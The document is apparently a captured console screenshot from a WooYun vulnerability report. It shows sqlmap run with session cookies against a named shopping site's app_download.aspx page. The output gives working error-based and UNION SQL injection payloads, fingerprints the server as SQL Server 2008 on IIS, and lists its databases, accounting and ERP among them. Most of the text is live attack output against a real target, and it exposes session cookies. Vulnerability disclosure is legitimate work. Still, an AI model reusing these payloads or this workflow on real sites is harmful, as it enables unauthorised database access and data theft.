 管理员: C:\Windows\system32\cmd.exe
D:\sqlmap>sqlmap.py -u "http://wep.letao.com/wap/app_download.aspx?bid=12*&op=br
and" --cookie="ASP.NET_SessionId=35to2sumdqvxvl30wrczxspx; letao_session=74d0npi
51534mmimbidw5283; __utmmobile=0x2435098B6608935E; __utmt=1; __utma=216323467.15
77222769.1442106968.1442106968.1442106968.1; __utmb=216323467.44.10.1442106968;
__utmc=216323467; __utmz=216323467.1442106968.1.1.utmcsr=(direct)|utmccn=(direct
)|utmcmd=(none); ckProv=%E6%BE%B3%E9%97%A8" --dbs
sqlmap {1.0-dev-nongit-20150910}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:06:10
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[19:06:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:06:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://wep.letao.com:80/wap/app_download.aspx?bid=12 AND 9010=CONVE
RT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+CHAR(113)+(SELECT (CASE W
HEN (9010=9010) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(107)+
CHAR(98)+CHAR(113)))&op=brand
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://wep.letao.com:80/wap/app_download.aspx?bid=12 UNION ALL SELE
CT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+CHAR(113)+CH
AR(104)+CHAR(108)+CHAR(86)+CHAR(83)+CHAR(109)+CHAR(70)+CHAR(72)+CHAR(112)+CHAR(1
19)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(113),NULL,NULL-- &op=b
rand
---
[19:06:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:06:14] [INFO] fetching database names
[19:06:14] [INFO] the SQL query used returns 12 entries
[19:06:14] [INFO] resumed: "ASPState"
[19:06:14] [INFO] resumed: "distribution"
[19:06:14] [INFO] resumed: "ImagesRecord"
[19:06:14] [INFO] resumed: "letao_accounting"
[19:06:14] [INFO] resumed: "Letao_Web_Log"
[19:06:14] [INFO] resumed: "letaoerp"
[19:06:14] [INFO] resumed: "master"
[19:06:14] [INFO] resumed: "model"
[19:06:14] [INFO] resumed: "msdb"
[19:06:14] [INFO] resumed: "tempdb"
[19:06:14] [INFO] resumed: "test_letaoerp"
[19:06:14] [INFO] resumed: "zcltest"
available databases [12]:
[*] ASPState
[*] distribution
www.wooyun.org